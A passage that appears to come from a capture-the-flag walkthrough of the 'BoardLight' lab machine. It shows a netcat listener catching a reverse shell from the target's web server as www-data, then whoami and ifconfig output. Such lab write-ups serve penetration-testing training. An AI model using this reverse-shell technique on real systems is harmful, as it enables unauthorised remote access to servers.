 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.76] from (UNKNOWN) [10.10.11.11] 33954
bash: cannot set terminal process group (896): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ whoami
whoami
www-data
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.11  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 fe80::250:56ff:feb9:edba  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef::250:56ff:feb9:edba  prefixlen 64  scopeid 0x0<global>
        ether 00:50:56:b9:ed:ba  txqueuelen 1000  (Ethernet)
        RX packets 127719  bytes 20524913 (20.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 126448  bytes 62319717 (62.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2370  bytes 186884 (186.8 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2370  bytes 186884 (186.8 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

www-data@boardlight:~/html/crm.board.htb/htdocs/website$